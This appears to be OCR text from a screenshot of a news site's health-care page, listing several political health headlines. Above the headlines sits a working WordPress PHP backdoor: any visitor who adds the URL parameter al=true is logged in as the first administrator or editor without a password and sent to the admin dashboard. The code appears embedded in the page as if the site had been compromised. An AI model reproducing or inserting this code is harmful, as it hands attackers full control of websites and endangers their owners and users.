
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
HEALTH CARE
2 years ago
Trump to address anti-abortion March for Life by video, Vance
in person
HEALTH CARE
2 years ago
Federal DEI websites go dark after Trump order and threat of
‘consequences’
HEALTH CARE
2 years ago
Anti-vaxxer no more: RFK Jr. is remaking his image to serve
Trump
HEALTH CARE
2 years ago
Trump announces U.S. withdrawal from the World Health
Organization